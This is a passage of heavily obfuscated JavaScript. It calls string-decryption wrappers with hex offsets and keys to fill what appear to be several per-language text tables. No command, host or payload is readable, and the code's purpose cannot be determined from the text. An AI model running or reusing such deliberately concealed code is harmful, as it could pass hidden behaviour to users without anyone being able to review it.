caa1(0xc7b,0x1bf5,0x1cab,'Ske1',0x16aa)+_0x2470d1(0x2348,0x12af,0x15ea,'Qt#^',0x7c0)+_0xc02652(0x26c,'!Yts',-0x9c8,-0x2b7,0x334)+_0x29ccd5(0xacf,0xafc,0x873,'VTwM',0x1de3)+_0x71caa1(0xbab,0x991,0x189a,'e9hj',0x564)+'.',_0x2fa07a[_0xc02652(0x26e2,'TVoX',0x460,0x81b,0x1b54)+_0x71caa1(0x1261,0x323f,0x2502,'e9hj',0xf0d)]=_0x29ccd5(0x167c,0x2bc7,0x15b6,'osXG',0x41fe)+_0x71caa1(0x2169,0x103b,0x1988,'tdNd',0x4c0)+_0xc02652(0x2793,'vxCA',0x5d7,0xd3e,0x10dd)+_0x2470d1(0x1ee1,0x3dc,0x812,'vxCA',0x199e)+_0x2470d1(0x5c1,0x1514,0x1c3f,'oGVS',0x32a9)+_0x2470d1(0x191c,0x1fe4,0x1a88,'QNp5',0x205d)+_0x29ccd5(0x1977,0x1356,0x545,'g[iY',0x5ec)+_0x71caa1(-0x2e7,0x1e62,0x1436,'ZIet',0x27c5)+_0xc02652(0xa08,'hFy]',-0x7b4,0xe8,0x8ed)+_0x71caa1(0x3bb7,0x2390,0x2a3e,'aWYv',0x3fbf)+_0x29ccd5(0x333,0x774,0x613,'q]Rn',0xe3e)+_0x71caa1(0x186f,0x2a2,0xbe3,'nu)6',0xccb)+_0x2470d1(0x30d9,0x2ca6,0x2235,'ovSf',0x319c)+_0xabb78d('Y8E^',0x2300,0x2620,0x1367,0x2ef7),_0x2fa07a[_0x71caa1(-0xa12,0x5b2,0xac3,'hFy]',0x1bd2)+'um']=_0x2470d1(0x323b,0x3508,0x262e,'EKtE',0x233f)+_0x71caa1(0x1e42,0x2130,0x10a4,'@i#A',0x23c1)+_0x2470d1(0x3f5d,0x3e57,0x2c18,'5tDe',0x1847)+_0x2470d1(0x637,0xf8a,0xd1d,'5[tP',0x1f9a)+_0xabb78d('CgKH',-0x1a8,0x7fa,-0x745,-0x140)+_0x29ccd5(0x23c6,0x1559,0x2b19,'3W8&',0x54),_0x2fa07a[_0xc02652(-0x2a8,'aCMm',0x507,0x1c98,0x14af)]=_0x71caa1(-0x82f,-0x9dc,0x6c9,'q]Rn',-0x6eb)+_0x29ccd5(0x218f,0x1961,0x15ad,'EKtE',0x589)+_0xabb78d('@VOx',0x28d8,0x12bf,0x140,0x102d),_0x2fa07a[_0xc02652(0x68e,'gLCz',0xefe,0xc32,0x31f)+'cy']=_0xc02652(0x280a,'#VkK',0x1b80,0x1ad8,0x1ba8)+_0xabb78d('Qt#^',0xdb9,0xd93,0xac1,-0x995),_0x2fa07a[_0xc02652(0xf3,'pypN',-0xdb8,0xf96,0x4a)]=_0xabb78d('Qt#^',0x27b2,0x1a39,0xe13,0x2ec4)+'r',_0x2fa07a[_0x29ccd5(0x35ef,0x229f,0x1c6d,'TVoX',0x1074)]=_0xabb78d('q]Rn',0xa70,0x1c8b,0x7a5,0x1c85)+_0xabb78d('wIR0',0x363,0xf5b,0x2598,0x1610),_0x2fa07a['cf']=_0x71caa1(0x1e6c,0x2c64,0x2773,'XL)$',0x33c0)+_0xabb78d('ZIet',0x425e,0x2eb2,0x3423,0x1b30),_0x2fa07a[_0x2470d1(0x1beb,0x1f94,0xfaf,'aWYv',0x32c)+'r']=_0x2470d1(0x1706,0x2c5c,0x2adc,'@VOx',0x3f35)+_0xabb78d('EKtE',-0x2a9,0x674,0xbf6,0x8bf)+_0xabb78d('QNp5',0x3203,0x1b08,0x2499,0x145f)+_0x29ccd5(0x59b,0x5db,-0xc03,'5tDe',0x1772)+_0x71caa1(0x27e3,0x21d6,0x208d,'6vtP',0x2c33),_0x2fa07a[_0x29ccd5(0x1cf4,0xced,0x54,'JMx]',0x22e9)+_0x2470d1(0x3df3,0x3c56,0x2d45,'^LqO',0x28ed)]=_0xc02652(0x14a3,'3W8&',0xeb2,0x3734,0x209e)+_0x2470d1(0x39a,0x1576,0x3e0,'Xsop',0x32a)+_0x2470d1(0x43b,0x1a05,0xd65,'q]Rn',0x15c9)+_0xc02652(-0x3ad,'TBtv',0x1c49,0x1ccf,0x749)+_0xabb78d('sFvl',0xfbd,0x1feb,0x17a9,0xfd8)+_0xabb78d('aWYv',0x1188,0x930,0x17a4,0x539)+_0x29ccd5(0x1be5,0x8c6,0x1cb3,'^LqO',0xc7a)+_0x2470d1(0xed5,0x355e,0x2194,']DXx',0xa19),_0x2fa07a[_0x29ccd5(0x19d0,0x1481,0x1e8a,'CgKH',0x99e)+_0xc02652(0x170d,'ovSf',-0x3ba,-0xa2d,0xbcc)]=_0x71caa1(0x29ce,0x3a9e,0x2947,'ZIet',0x4037)+_0xabb78d('^LqO',0x28b2,0x2f38,0x3270,0x40d0),_0x2fa07a[_0xabb78d('mK)l',0x20b0,0x2262,0x1c86,0x17d0)]=_0x71caa1(0x1a95,0x2ac7,0x2085,'mK)l',0xa0d)+_0xc02652(0x31f5,'QNp5',0x48c,0x138c,0x1bff)+_0x29ccd5(0x24bb,0x1b8c,0x190d,'aPiG',0x2d38)+_0x29ccd5(0x3dee,0x32fe,0x2a01,'EKtE',0x2017)+_0x2470d1(-0x1e1,0x3de,0x13c1,'CgKH',0x273)+_0xc02652(0x13b3,'pypN',-0x52,0xd21,-0xb2)+'ot',_0x2fa07a[_0xabb78d('mK)l',0x9f6,0x1c2f,0x22c9,0x732)+'y']=_0x71caa1(0x2137,0x813,0xc32,'xDs@',0xdef)+_0xc02652(0x1543,'!Yts',0x2b12,0x151a,0x1daa),_0x2fa07a[_0x29ccd5(0xcff,0x18b0,0x2b1f,'aCMm',0x5fd)+_0x2470d1(0xac8,0x438,0x110e,'yW26',0x1449)+_0xc02652(0x10d5,'Xsop',0x195c,-0xf62,0x294)]=_0x2470d1(0x13ff,0x2ac,0xd61,'Ske1',0x18f9)+_0x71caa1(0x1f3c,0x2063,0x232d,'oGVS',0xc6c)+_0x71caa1(0x33d9,0x192a,0x2aef,'q]Rn',0x2359)+_0x2470d1(0xa22,0x15,0x836,'gLCz',-0x77e)+_0x29ccd5(0x37aa,0x32c8,0x3d98,'xDs@',0x1c8f)+_0x29ccd5(0x1a6a,0x2b4e,0x3a71,'Y8E^',0x28ea)+_0x2470d1(0x1b6c,0x513,0x174d,'nu)6',0xa61)+_0xc02652(-0x2f9,'3W8&',-0x392,0x1f22,0xfe3)+_0x71caa1(0x3117,0x174f,0x2c2c,'$DHH',0x21c8)+_0xabb78d('TBtv',0x26ba,0x26f6,0x3c2d,0x1fee)+_0x71caa1(0x4a9,0x1fbc,0xaea,'Y8E^',0x1fde)+_0x71caa1(0x1cc5,0x2060,0x1387,'Xsop',0xc04)+_0x29ccd5(0x1bcb,0x3272,0x3d9d,'Qt#^',0x1ec6)+_0x71caa1(0x146e,-0x814,0xb08,'EKtE',0x6b5)+_0xabb78d('ovSf',0x114b,0x163b,0x107d,0x26a2)+_0x71caa1(0x2522,0x2b2c,0x145b,'TVoX',0x1ba3)+_0xabb78d('Y8E^',0x12b3,0x1ed0,0x3043,0x18e7)+_0xabb78d('3W8&',0x1d8e,0x1d54,0x7e4,0x2b3f)+_0xabb78d('5tDe',0x1dc5,0x2806,0x1455,0x3462)+_0x71caa1(0x3280,0x1aab,0x2f92,'sFvl',0x28d4)+_0xabb78d('xDs@',0x2bec,0x23b0,0xe72,0x1701)+_0xc02652(0x1f19,'&W06',0x63,0x8af,0x814)+_0x29ccd5(0x385e,0x2d7f,0x195b,'&W06',0x27a2)+_0x2470d1(0x8f3,0x10e,0x61c,'&W06',-0xa36)+_0x29ccd5(0x2d8,0xc7b,0x494,'TVoX',0xe81)+_0xc02652(0x1fe3,'QNp5',0x30cf,0x235d,0x1dbc)+_0xc02652(0x1401,'5[tP',0xe6d,0x1dc6,0x1130)+_0xabb78d('5tDe',0x19b0,0x11c7,0x2075,0x10df)+_0x2470d1(0x2362,-0x8b8,0xe09,'5[tP',0xc88)+_0x29ccd5(0x161c,0x7c8,0xeca,'Ske1',-0xa09)+_0x29ccd5(0x1698,0x26d4,0x13e8,'^LqO',0x325f)+_0xabb78d('2tg#',0x220b,0x2af9,0x1b33,0x3eb9),_0x2fa07a[_0xabb78d('KF1#',0x1a3,0x737,0x56d,0x1927)]=_0x71caa1(0x2817,0xb1c,0x1cff,'pypN',0x1f45)+'en',_0x2fa07a[_0xabb78d('Ske1',0x326a,0x1c19,0x13a4,0xc4c)+_0x2470d1(0x1802,0x2c94,0x2337,'g[iY',0x1920)]=_0xabb78d('#VkK',0x1c68,0x2446,0x33df,0x3b1a)+_0xc02652(0x1b9d,'mK)l',0x22f6,0x27c9,0x10ad)+_0x2470d1(0x267f,0x1e32,0x19cc,'gLCz',0x2b99)+_0x29ccd5(0x3361,0x2229,0x2489,'osXG',0x3659)+_0x2470d1(0x165b,0xad4,0xe68,'Ske1',0x111b)+_0x2470d1(0x1601,0x2af,0xc0,'2tg#',-0x8a8);function _0xc02652(_0x48fd24,_0x443fff,_0x40c037,_0x320f04,_0x52ad33){return _0x8d64(_0x52ad33- -0x2c2,_0x443fff);}_0x2fa07a[_0x71caa1(0x955,0x2613,0xee3,'mK)l',0xdc9)+_0xabb78d('TBtv',-0x10fa,0x3af,-0x1198,-0xfca)]=_0x29ccd5(0x104c,0x1d5c,0x171a,'pypN',0x13d5)+_0x71caa1(0x25b5,0x20ef,0x31e8,'XL)$',0x2289)+_0x71caa1(0x33d5,0x36f6,0x28e5,'xDs@',0x16d3),_0x2fa07a[_0x71caa1(0x19a1,0x296c,0x2343,'gLCz',0x35cb)+'y']=_0x29ccd5(0x3383,0x2b43,0x1af0,'5tDe',0x21c4)+_0x71caa1(0x94e,0x13d0,0x12ac,'tdNd',0x9e0)+_0x71caa1(0x514,0x686,0x1949,'q]Rn',0x28f)+_0xabb78d('^LqO',0x1f19,0x1f4f,0x28a2,0x2f09);var _0x52cd8d={};_0x52cd8d[_0x71caa1(0xfa2,0x1411,0x13e4,'Xsop',0x183f)]=_0xc02652(0x23af,'aWYv',0x30f5,0x14d0,0x2180)+_0x29ccd5(0x3a94,0x266c,0x3c42,'aPiG',0x251a)+_0xabb78d('^LqO',0x2c60,0x1d98,0xc25,0x1157),_0x52cd8d[_0xabb78d('CgKH',-0xfed,0x2f3,0x1231,-0x117c)+_0xabb78d('xDs@',-0x816,0x527,-0x397,0x1b17)+'mp']=_0x2470d1(-0x305,-0x480,0x18d,'6vtP',-0x85b)+_0x71caa1(0x2ef,0x1b3b,0x1879,'Y8E^',0xb79)+_0x29ccd5(0x2bed,0x23ae,0x2fde,'pypN',0x240a)+_0x2470d1(0x1743,0x19db,0xf2a,'gLCz',0x1fe)+_0xc02652(0xdb3,'gLCz',-0x16c,0x677,0x4b3)+_0x71caa1(0x1248,0xda4,0x1e40,'ovSf',0x1eb1)+_0xabb78d('e9hj',0x139d,0x23ac,0x1e48,0x36ba)+_0x2470d1(0xe84,0x13c2,0x37d,'XL)$',0xe33)+_0xabb78d('TBtv',0x688,0xecc,0x17f,0x227a)+_0x29ccd5(0x3a56,0x336c,0x435b,'aWYv',0x4aa8)+_0xabb78d('TBtv',0x1469,0x1641,0x766,0x2963)+_0xc02652(0x2a3,'JMx]',0xd44,0xdcd,0x67d)+_0xc02652(0x2043,'ovSf',0x40af,0x2e49,0x2cdd)+'.',_0x52cd8d[_0xabb78d('e9hj',0x4058,0x28db,0x2b93,0x18d1)+_0x2470d1(-0x12c4,-0xe8,0x410,'aPiG',-0xfe7)]=_0x71caa1(-0x91a,0x5b6,0x86e,'&W06',0x1e1a)+_0xc02652(-0xe5d,'KF1#',0x1312,-0x3b6,0x8d5)+_0x71caa1(0x2323,0x1e9f,0xf34,'nu)6',0x4ba)+_0x2470d1(0x3e1d,0x2101,0x2d98,'yW26',0x2919)+_0xc02652(0x191b,'mK)l',0x3b44,0xdad,0x252e)+_0x71caa1(0x3520,0x2bfb,0x2139,'sFvl',0x175b)+_0x29ccd5(0xbc4,0x990,0x1b16,'$DHH',0xadb)+_0xc02652(0xe9f,'aWYv',0x7b9,0xdd9,0x5a0)+_0xc02652(0x1ea8,'Qt#^',0x466,0x10b9,0x14c7)+_0x71caa1(0x313b,0x312a,0x2e73,'EKtE',0x437c)+_0xabb78d('nu)6',0xdff,0x5dc,-0x834,0x1dc)+_0xc02652(0x1ff8,'nu)6',-0x9c6,0x401,0xae1)+_0x29ccd5(0x1707,0x1d90,0x2160,'osXG',0x10b3),_0x52cd8d[_0x71caa1(0x1392,0x135e,0x2a17,'!Yts',0x2dd5)+'um']=_0xabb78d('q]Rn',0x15da,0x1c4a,0x2063,0xd4f)+_0xabb78d('pypN',0xfe7,0x1840,0x2eaa,0x11b1)+_0xc02652(0x33be,'Ske1',0x13ae,0x3212,0x1eab)+_0x71caa1(0x6a7,0x145d,0x157c,'^LqO',0x1e54)+_0xc02652(0x2e47,'!Yts',0x3186,0x1cf8,0x2d71)+_0x71caa1(0x330b,0x19c1,0x25fe,'aCMm',0x16c8)+'em';function _0x2470d1(_0x382544,_0x4b93b5,_0x3a5915,_0x26bbea,_0x2c35f0){return _0x8d64(_0x3a5915- -0x315,_0x26bbea);}_0x52cd8d[_0x2470d1(0x21e4,0x3d25,0x289f,'3W8&',0x32b9)]=_0xc02652(0x2d03,'sFvl',0x3d53,0x3d80,0x2d54)+_0x29ccd5(0x3c1,0xeaa,0x25f4,'KF1#',0x2cf)+_0xabb78d('6vtP',0x558,0x19d6,0x1457,0x1950),_0x52cd8d[_0xabb78d('!Yts',0x50c,0x5b5,-0x72b,0x492)+'cy']=_0x29ccd5(0x2373,0x22a4,0x3520,'CgKH',0x3463)+_0x29ccd5(0x1ec8,0xb19,0x46e,'XL)$',0xae2),_0x52cd8d[_0xabb78d('VTwM',0x2ff1,0x1cac,0x2bac,0x2d66)]=_0xc02652(0x10bd,'JMx]',0x149c,0x1ef7,0x96a)+'ki',_0x52cd8d[_0x71caa1(0x623,0x2a62,0x1625,']DXx',0x2708)]=_0x71caa1(-0xb90,-0x5f7,0x84f,'aCMm',0x17fc)+_0x29ccd5(0x2692,0x25b6,0x35d0,'osXG',0x336b),_0x52cd8d['cf']=_0x71caa1(0x1380,0xf75,0xc16,'xDs@',-0xb58)+_0x2470d1(0x337f,0x272c,0x2043,'yxCh',0x1753),_0x52cd8d[_0xabb78d('ZIet',0x1308,0x5df,-0x7f1,0xc8a)+'r']=_0x29ccd5(0x1ad4,0x2060,0xd24,'aWYv',0x1dfa)+_0x2470d1(0x1ac4,0xaa8,0xd49,'Ske1',0xf30)+_0x29ccd5(0x2bb5,0x22f2,0x3950,'xDs@',0x3755)+_0x2470d1(0x1012,0x959,-0x4e,'^LqO',-0xd7e)+_0x2470d1(-0x26f,-0x113c,0x383,'osXG',-0x5b)+_0x2470d1(-0x78b,0x5e1,-0x128,'Xsop',0x34d)+_0x71caa1(-0x322,0x1ef5,0xdbd,'xDs@',-0x186),_0x52cd8d[_0xc02652(0x1d3f,'DufB',0x27d1,0x2b97,0x1e73)+_0x71caa1(0x255c,0x242f,0x3202,'g[iY',0x4330)]=_0x71caa1(0x1612,0x1658,0x2d51,'@i#A',0x1b37)+_0xc02652(0x352e,'aWYv',0x2d3d,0x1b07,0x2339)+_0xc02652(0x16d2,'6vtP',0xa09,0xdd2,0xa5a)+_0x71caa1(0x2592,0x280b,0x2fb5,'vxCA',0x2f59)+_0x71caa1(-0x319,0x156c,0x110f,'DufB',-0xc2)+_0x29ccd5(0x203e,0x1987,0x4bb,'DufB',0x5b6)+_0xc02652(0x198,'yW26',0x1cbb,0x2510,0x157a)+_0xabb78d('Bp1M',0x11e7,0x1934,0xb57,0x2a86)+_0x2470d1(0x7e8,-0x162e,0x9f,'@i#A',-0x149f),_0x52cd8d[_0x71caa1(0x3413,0x2bd2,0x20f2,'@i#A',0x2c0b)+_0xc02652(0x1a55,'5tDe',-0xc64,-0xf72,0x7cb)]=_0x2470d1(0xaa2,0x153b,0x75d,'$DHH',-0xa09)+_0x2470d1(0x2dfb,0x34ff,0x1f2a,'Qt#^',0x244f),_0x52cd8d[_0xc02652(0x268d,'tdNd',0xba8,0x311,0x1034)]=_0xabb78d('JMx]',-0x2a7,0xd8d,0x13bc,0x7ca)+_0x71caa1(0xeb6,-0x20d,0x1414,'5tDe',0x279c)+_0xc02652(-0xe14,'mK)l',-0x3c0,-0x4ed,0x5f)+_0x71caa1(0x6a,0x2b51,0x1748,'XL)$',0x118b)+_0x71caa1(0x3895,0x333f,0x2531,'aWYv',0x149f)+_0x29ccd5(0x2fa9,0x279b,0x3d6a,'hFy]',0x13d4)+_0xabb78d('nu)6',0x1240,0x24e5,0x33c8,0x39db)+'m';function _0x71caa1(_0x248634,_0x45454e,_0x1a0085,_0x451425,_0x4ca5bf){return _0x8d64(_0x1a0085-0x2ed,_0x451425);}_0x52cd8d[_0xc02652(0x17f6,'VTwM',0x20cf,0x15c9,0x2529)+'y']=_0xabb78d('EKtE',0x305c,0x28d1,0x3135,0x2d9b)+_0xc02652(0x1542,'TBtv',0x2d7b,0x3080,0x2876)+'ać',_0x52cd8d[_0x71caa1(0x31b3,0x1c32,0x24db,'@i#A',0x2aa6)+_0xc02652(0x50e,'Xsop',0x2440,0x552,0x1be9)+_0x2470d1(0x1cbf,0xd3a,0x1997,'e9hj',0x2a1c)]=_0xabb78d('$DHH',0x24da,0x196c,0x2e21,0x14bc)+_0xc02652(0x1d01,'xDs@',0x153f,0x106c,0x1f5b)+_0xabb78d('5tDe',-0xc17,0x541,-0x121a,0x524)+_0x2470d1(0x3b4,0x1dee,0x103a,'@i#A',0x15fd)+_0x29ccd5(-0x35f,0xd92,0x555,'yW26',0x2243)+_0xabb78d('wIR0',0x3193,0x1ef8,0x2d9c,0x1695)+_0x71caa1(0x110d,0xe72,0x2292,'yW26',0x2141)+_0x2470d1(-0x53d,0xddf,0x258,'wIR0',0x195a)+_0x2470d1(-0xb6f,0x1211,0xb49,'TVoX',0x1d3f)+_0x71caa1(0xd4c,0x1887,0x5c8,'osXG',0x1506)+_0x71caa1(0xe42,0x2089,0xfaf,'6vtP',0x12b3)+_0x29ccd5(0x3e45,0x2ec2,0x1b62,'TVoX',0x45ec)+_0x2470d1(0x22c5,0x1777,0x23d7,'Bp1M',0x33f0)+_0x2470d1(0x25a5,0x3405,0x2d91,'wIR0',0x2688)+_0x29ccd5(0x1693,0x87a,0x1e8,'oGVS',0x290)+_0x2470d1(0x1eb6,-0x1d,0xe49,']DXx',0xc58)+_0xc02652(0x1392,']DXx',0x17f2,-0x4d6,0x3ee)+_0x71caa1(-0x8f1,-0x286,0x7fd,'g[iY',0x1de0)+_0x2470d1(0x3013,0x21b5,0x1d28,'CgKH',0x91e)+_0x71caa1(0x2288,0x1445,0x1375,'tdNd',0x3ad)+_0x2470d1(0x23a0,0x10b3,0x24d1,'5tDe',0x2f9c)+_0x2470d1(-0x7f0,-0x91a,0xcc9,'5tDe',-0x49)+_0xc02652(0x1b2a,'osXG',0x17cc,0x2a9c,0x1707)+_0xc02652(0x1c53,'CgKH',0x3313,0xf68,0x1e20)+_0x71caa1(0x644,0x13ad,0x184e,'5tDe',0x1a80)+_0xabb78d('yW26',0xcd1,0x124d,0x2063,0x1caf)+_0xabb78d('!Yts',0xcec,0x1b96,0x294b,0x80b)+_0x29ccd5(0x1749,0xae5,-0x8b,'Qt#^',0x201a)+_0x2470d1(-0x73c,-0x44a,0xc50,'q]Rn',0xcc)+_0xc02652(0x1516,'g[iY',0x1410,-0xa99,0x7d8)+_0x71caa1(0x9a4,0x184,0xa0b,'aCMm',0x1aa6)+_0x71caa1(0x369a,0x16d0,0x2915,'gLCz',0x2317)+_0x29ccd5(0x2f75,0x2c8d,0x2a82,'aPiG',0x1d28)+_0x2470d1(0x211,0x2176,0xcfe,'oGVS',0x1259)+'j.',_0x52cd8d[_0x29ccd5(0x3ea9,0x29b6,0x3beb,'aCMm',0x3817)]=_0xabb78d('3W8&',0x17ec,0x502,0x15a6,0x18e2)+_0x2470d1(0x13a7,-0x5b3,0xcfc,'gLCz',0x292),_0x52cd8d[_0x71caa1(0x136a,0x2260,0x169a,'aCMm',0x13b8)+_0xabb78d('3W8&',0x16eb,0x146a,0x5f1,0x20d9)]=_0xabb78d('aCMm',0x2922,0x1af1,0x10f1,0x2107)+_0x29ccd5(0x2536,0x1f25,0x1a39,'osXG',0xb0e)+_0x2470d1(0xd8e,0x999,0x1858,'EKtE',0x75a)+_0x2470d1(0x2267,0x1fa7,0x2b88,'aPiG',0x30ab)+_0x29ccd5(0x10af,0x17fb,0x24d9,'yxCh',0x12b1)+_0xc02652(0x1e80,'aCMm',0x184d,0x27d7,0x10a4);function _0x29ccd5(_0x521abb,_0x852a59,_0x1385c2,_0x337ae6,_0x5bd4d9){return _0x8d64(_0x852a59-0x360,_0x337ae6);}_0x52cd8d[_0xc02652(0xd44,'TVoX',0x2ba3,0xbd5,0x22b1)+_0x2470d1(0x21f6,0x275e,0x17f0,'$DHH',0x23cc)]=_0x2470d1(0xfba,0xcdd,0x28e,'oGVS',-0xbbf)+_0xabb78d('oGVS',0x1ec5,0x231c,0x32d9,0xe8e)+_0x2470d1(0x2149,0x20e1,0x2af2,'q]Rn',0x350d)+_0x2470d1(0x15ed,0x2342,0x2b10,'ZIet',0x2c0f)+'aj',_0x52cd8d[_0xc02652(-0xb98,'vxCA',-0xaa9,-0x8e3,0x58)+'y']=_0x29ccd5(0x29aa,0x205e,0x1fa6,'Bp1M',0x21b4)+_0x29ccd5(0x6b7,0x9e7,0x58a,'2tg#',0x1c12)+_0x2470d1(0x1c76,-0x5ee,0x582,'aCMm',-0xdfc)+_0xabb78d('DufB',0x427d,0x2b1d,0x2bfd,0x4110)+'e';var _0x11d93f={};_0x11d93f[_0xc02652(0x2220,'yW26',0x299a,0x1777,0x15f4)]=_0x2470d1(0x2c81,0x2e23,0x2011,'@i#A',0x1986)+_0xc02652(-0xf90,'^LqO',0x3d7,-0xe29,0x425)+_0xc02652(0x1f61,'VTwM',0x3328,0x2789,0x2997),_0x11d93f[_0xc02652(0x6f4,'5[tP',0x1416,0x2ddb,0x1e13)+_0xabb78d('xDs@',-0x1118,0x527,-0xad9,0x7b0)+'mp']=_0x29ccd5(0x296b,0x2532,0x195f,'yW26',0x1837)+_0xc02652(0x12c3,'&W06',0x330a,0x3318,0x2496)+_0x2470d1(0x979,-0x653,0xac,'5tDe',-0xd12)+_0xabb78d('KF1#',-0x1129,0x507,0xbc3,-0xac0)+_0x29ccd5(0x1524,0xc25,0x7b,'Xsop',0xa57)+_0x2470d1(0x6f1,-0x168,0x100e,'Xsop',0x259f)+_0xc02652(0xb08,'!Yts',0x12e2,0xbbf,0x16d4)+_0xabb78d('EKtE',0x14ba,0x2f9,0x1244,-0x1143)+_0x71caa1(0x3aa5,0x106f,0x2582,'q]Rn',0x3388)+_0x2470d1(0x173a,0x1457,0x285a,'mK)l',0x1ab1)+_0xc02652(0x16e9,'q]Rn',0x54f,0x56,0x10fb)+_0x71caa1(-0x4be,0xbb5,0x76d,'Y8E^',-0x292)+'s.',_0x11d93f[_0x29ccd5(0x47b,0x1247,0x16cb,'yW26',0x16a8)+_0x29ccd5(0x1315,0x1dd3,0x226d,'5tDe',0xc8d)]=_0x71caa1(0x142f,0x24ce,0x1477,'gLCz',0x2030)+_0x71caa1(0x1d2,0x2a04,0x159d,'ovSf',-0x10d)+_0x2470d1(0x3289,0x330b,0x2557,'ovSf',0x3289)+_0x71caa1(0x2bf1,0x1be9,0x3230,'TVoX',0x3dc1)+_0x29ccd5(-0x354,0xd35,0x181d,']DXx',0xaac)+_0x2470d1(0x368a,0x28be,0x2388,'5[tP',0x14a2)+_0xc02652(-0x7f2,'Bp1M',-0x79b,0x4ab,0xf79)+_0xc02652(0x1090,'pypN',-0x323,0x1b87,0x1138)+_0x2470d1(0x2633,0x162b,0x1df4,'e9hj',0x2fb5)+_0x29ccd5(0x5a2,0x13ba,-0x1,'$DHH',0xba2)+_0xc02652(0xb44,'nu)6',0x2dc2,0x258e,0x1db3)+_0xc02652(0x1431,'5[tP',0x1902,0x1e91,0x26cc)+_0xc02652(0x289e,'vxCA',0x256e,0x5cd,0x1a7e),_0x11d93f[_0x71caa1(0x1e49,0x1846,0xfd2,'3W8&',0x42b)+'um']=_0xabb78d('aCMm',0x3ce3,0x26d7,0x1da8,0x1e16)+_0xc02652(0x3c7f,'&W06',0x1479,0x2348,0x2847)+_0x29ccd5(0x5ca,0x18d3,0x8cc,'aWYv',0x2728)+_0xabb78d('VTwM',0x4113,0x2ea5,0x3733,0x33f0)+_0xc02652(-0x1335,'yW26',0x1546,-0xc4b,0x343)+'o',_0x11d93f[_0x29ccd5(0xe86,0xa14,0x47d,'Y8E^',0x1764)]=_0xabb78d('vxCA',0x1bb1,0x24e6,0x329f,0x2502)+_0xc02652(0x2c36,'e9hj',0x899,0xe13,0x19c4)+_0x2470d1(0x3e72,0x4240,0x2ca8,'JMx]',0x414a),_0x11d93f[_0x2470d1(0x1e92,0x1139,0x23d9,'#VkK',0x306f)+'cy']=_0xc02652(0x10f9,'tdNd',0x20ea,0x1f6f,0x2098)+_0xc02652(0x1d8d,'Bp1M',0x270e,0x1bf5,0x2b9f)+'e',_0x11d93f[_0xabb78d('$DHH',0x18db,0x12e4,0xde9,0xc92)]=_0x29ccd5(0x1314,0x155b,0x2b55,'wIR0',0x18e7)+'s',_0x11d93f[_0x2470d1(0x9dd,0x1559,0xd7a,'mK)l',0x1131)]=_0x71caa1(0x110e,0x837,0x1e4d,'VTwM',0x33f6)+_0x71caa1(0x1ce,0x1fba,0xb54,'2tg#',0x145f),_0x11d93f['cf']=_0xabb78d('mK)l',0x1e4e,0x2b6a,0x2694,0x298e)+_0x29ccd5(0x3866,0x2d99,0x1f0a,'mK)l',0x4260),_0x11d93f[_0xabb78d('!Yts',0x3b4a,0x2c9b,0x4153,0x252c)+'r']=_0x2470d1(0x1609,-0xcb6,0x421,']DXx',0x674)+_0xabb78d('CgKH',0x3733,0x20b9,0x2069,0x1942)+_0x71caa1(0x90d,0x2c54,0x154e,'mK)l',0x290b)+_0x2470d1(0x15f4,0x1502,0x24b0,'q]Rn',0x1057)+_0xabb78d('CgKH',0x21d3,0x305f,0x2f11,0x46e5)+_0x71caa1(0x1f3e,0x2a05,0x2bd1,'sFvl',0x2c80)+_0xc02652(0x289c,'JMx]',0x301b,0x230b,0x2393)+_0xabb78d('yxCh',0x3619,0x236f,0x2c75,0x3082)+_0x71caa1(0x2dea,0x2dd3,0x1b89,'2tg#',0x1fcb)+_0x29ccd5(0x2c2a,0x1d97,0x2a77,'Bp1M',0x2b66)+_0xc02652(0x26ac,'5tDe',0x1987,0x2390,0xfea),_0x11d93f[_0xabb78d('2tg#',0x2b64,0x14ac,0x16a7,0x2534)+_0x29ccd5(0x13ef,0xdd0,-0x512,'#VkK',0x24d4)]=_0x29ccd5(0x136f,0x285f,0x3343,'wIR0',0x2f11)+_0x2470d1(-0x6ed,-0xcf3,0x497,'JMx]',-0xa8b)+_0x71caa1(0x927,0x2007,0x1786,'sFvl',0x138d)+_0xabb78d('yxCh',0x207d,0x305c,0x2730,0x2d20)+_0x29ccd5(0x23d,0x16ab,0x2a89,'XL)$',0xb6)+_0x2470d1(0x2648,0x1d8f,0x2656,'TVoX',0x2598)+_0xabb78d('QNp5',-0x1090,0x371,0x183,0xefa)+_0xabb78d('JMx]',0x197e,0x292b,0x2911,0x3f15)+'do',_0x11d93f[_0xabb78d('@VOx',0x4089,0x2bea,0x2f00,0x1ff0)+_0x29ccd5(0x1e48,0x2935,0x1cc1,'TVoX',0x3315)]=_0xc02652(0x182f,'6vtP',0x284c,0x136e,0x10e6)+'do',_0x11d93f[_0x71caa1(0x2e45,0x1f8c,0x3027,'vxCA',0x3412)]=_0xc02652(0x1e78,'&W06',0xe4b,0x1a6f,0x1427)+_0x29ccd5(0x2fcf,0x2255,0x1832,'g[iY',0x10e7)+_0x71caa1(0x229c,0x2b76,0x2f52,'@VOx',0x37c1)+_0xabb78d('Qt#^',0x1b30,0x1b32,0x27fa,0x2a6a)+_0x29ccd5(0x6,0x1162,0xbd0,'g[iY',0x1d1b)+_0xabb78d('Y8E^',0x1e5a,0x23bc,0x2155,0x303a)+_0x71caa1(0x2b5e,0x21ce,0x3149,'Xsop',0x294c),_0x11d93f[_0x2470d1(0x387b,0x30d6,0x250f,']DXx',0x3b47)+'y']=_0xc02652(0x103c,'CgKH',0x2c5a,0x2a4f,0x24d8)+_0xc02652(0x2926,'@VOx',0x19f5,0x3204,0x2a62),_0x11d93f[_0x29ccd5(0x46a,0x1586,0x23ab,'yW26',0x1a92)+_0xabb78d('yW26',0x2984,0x14c0,0x1f45,0xad)+_0xc02652(0x8bb,'5[tP',0x16ba,0xd8e,0x1e6c)]=_0xc02652(0x2be2,'Bp1M',0x2b5d,0x2c76,0x2db5)+_0x29ccd5(0x20a2,0x196c,0x1a40,'!Yts',0x9b0)+_0x2470d1(0xeec,0x1057,0x15ca,'osXG',0x2bfc)+_0x29ccd5(0x26ef,0x183a,0x18ec,'Qt#^',0x1602)+_0x29ccd5(0x12cb,0x288e,0x2d86,'q]Rn',0x2965)+_0xabb78d('g[iY',0x164a,0x181a,0x12a5,0xf56)+_0x71caa1(0x25c8,0x2e85,0x22ad,'aWYv',0x384a)+_0xabb78d('@i#A',0x42,0x155b,0x665,0x19fe)+_0x2470d1(0x2c32,0x338f,0x1cdf,'5[tP',0x12ec)+_0xc02652(0x4d5,'ZIet',0xeb0,0x2c67,0x1821)+_0x29ccd5(0x2b50,0x2089,0x2f6f,'2tg#',0x3628)+_0x29ccd5(0x1177,0xeef,0x349,'e9hj',0x1f27)